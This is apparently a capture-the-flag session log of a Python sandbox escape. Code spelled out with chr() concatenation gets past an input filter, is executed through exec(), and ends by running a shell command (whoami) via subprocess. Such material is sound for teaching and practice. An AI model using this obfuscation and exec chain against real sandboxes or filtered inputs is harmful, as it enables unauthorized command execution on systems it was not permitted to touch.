 > print(1)
[*] Input accepted!
1
> chr(112)+chr(114)+chr(105)+chr(110)+chr(116)+chr(40)+chr(39)+chr(72)+chr(101)+chr(108)+chr(108)+chr(111
)+chr(44)+chr(32)+chr(87)+chr(111)+chr(114)+chr(108)+chr(100)+chr(39)+chr(41)
[*] Input accepted!
> exec(chr(112)+chr(114)+chr(105)+chr(110)+chr(116)+chr(40)+chr(39)+chr(72)+chr(101)+chr(108)+chr(108)+ch
r(111)+chr(44)+chr(32)+chr(87)+chr(111)+chr(114)+chr(108)+chr(100)+chr(39)+chr(41))
[*] Input accepted!
Hello, World
> exec(chr(112)+chr(114)+chr(105)+chr(110)+chr(116)+chr(40)+chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+ch
r(111)+chr(114)+chr(116)+chr(95)+chr(95)+chr(40)+chr(39)+chr(115)+chr(117)+chr(98)+chr(112)+chr(114)+chr(
111)+chr(99)+chr(101)+chr(115)+chr(115)+chr(39)+chr(41)+chr(46)+chr(99)+chr(104)+chr(101)+chr(99)+chr(107
)+chr(95)+chr(111)+chr(117)+chr(116)+chr(112)+chr(117)+chr(116)+chr(40)+chr(91)+chr(39)+chr(119)+chr(104)
+chr(111)+chr(97)+chr(109)+chr(105)+chr(39)+chr(93)+chr(41)+chr(41))
[*] Input accepted!
b'ctf\n'
> _